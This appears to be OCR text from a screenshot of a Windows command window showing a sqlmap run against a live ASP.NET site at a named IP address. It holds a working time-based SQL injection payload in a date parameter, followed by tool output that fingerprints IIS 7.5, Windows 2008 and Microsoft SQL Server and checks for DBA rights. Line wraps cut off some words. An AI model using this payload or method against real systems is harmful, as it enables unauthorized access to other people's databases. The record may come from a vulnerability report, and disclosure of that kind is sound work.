 管理员: C:\Windows\system32\cmd.exe
FDw8WAh8DBQExZGQCBw8PFgIfAwUBMWRkAgkPDxYCHwVoZGQCCw8PFgIfBWhkZAINDw8WAh8DBQExZG
YAgUeX19Db250cm9sc1JlcXVpcmVQb3N0QmFja0tleV9fFgEFCENoa1RpbWVzBQlHcmlkVmlldzEPPC
ACgEIAgFk3kXAY6HsOuz1qVRNaKgzlDlpezI=&__VIEWSTATEGENERATOR=3D4F95D8&ChkTimes=on
textTimeGo=2015-03-03' AND 6136=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers
AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sy
sers AS sys7) AND 'Erqr'='Erqr&textTimeEnd=2015-03-05&btnChaXun=%E6%9F%A5%E8%A
A2
---
[22:35:09] [INFO] testing Microsoft SQL Server
[22:35:09] [INFO] confirming Microsoft SQL Server
[22:35:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server Unknown
[22:35:09] [INFO] testing if current user is DBA
[22:35:09] [WARNING] time-based comparison needs larger statistical model. Mak
g a few dummy requests, please wait..
current user is DBA: False
[22:35:11] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\
tput\218.77.183.70'
[*] shutting down at 22:35:11